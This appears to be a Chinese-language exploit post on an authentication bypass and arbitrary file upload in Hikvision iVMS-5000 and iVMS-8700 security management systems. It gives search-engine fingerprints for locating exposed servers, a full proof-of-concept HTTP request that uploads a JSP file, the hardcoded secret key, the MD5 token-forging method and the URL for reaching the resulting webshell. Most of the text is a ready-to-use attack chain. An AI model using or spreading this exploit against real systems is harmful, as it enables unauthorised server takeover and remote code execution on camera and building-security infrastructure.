海康威视 iVMS系统存在在野利用 0day漏洞,攻击者可通过获取密钥任意构造token,请求/resourceOperations/upload 接口任意上传文件,导致获取服务器WebShell权限,同时可远程进行恶意代码执行。
影响范围海康威视综合安防系统 iVMS-5000海康威视综合安防系统 iVMS-8700网络测绘鹰图指纹: web.body=" /views/home/file/installPackage.rar"
hunter指纹: web.icon==" 3670cbb1369332b296ce44a94b7dd685"
pocPOST /eps/api/resourceOperations/upload?token=9A******************************A0 HTTP/1.1Host: X.X.X.XCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,ak;q=0.8Cookie: ISMS_8700_Sessionname=1ED2B975E9CB9B73D71CD033B92F5AB5Connection: closeContent-Type: multipart/form-data;boundary=f7d1250b2d43db9324c19e1073573ce6Content-Length: 179--f7d1250b2d43db9324c19e1073573ce6Content-Disposition: form-data; name="fileUploader"; filename="1.jsp"Content-Type: image/jpegtest--f7d1250b2d43db9324c19e1073573ce6—构造token绕过认证 (内部机制:如果token值与请求url+secretkey的MD5值相同就可以绕过认证)secretkey是代码里写死的 (默认值:secretKeyIbuilding)
token值需要进行MD5加密 (32位大写)
http://X.X.X.X/eps/api/resourceOperations/uploadsecretKeyIbuilding
Web访问:http://X.X.X.X/eps/upload/resourceUuid值.jsp